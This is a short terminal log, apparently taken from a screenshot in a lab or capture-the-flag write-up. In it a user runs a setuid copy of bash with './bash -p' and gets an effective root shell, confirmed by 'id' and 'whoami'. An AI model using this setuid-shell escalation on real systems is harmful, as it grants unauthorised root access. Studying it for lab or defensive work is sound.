 aaa@yb-f220A10C:/home$ cd /home
aaa@yb-f220A10C:/home$ ls
aaa  bash  yb
aaa@yb-f220A10C:/home$ ./bash -p
bash-5.1# id
用户id=1001(aaa) 组id=1001(aaa) 有效用户id=0(root) 有效组id=0(root) 组=0(root),1001(aaa)
bash-5.1# whoami
root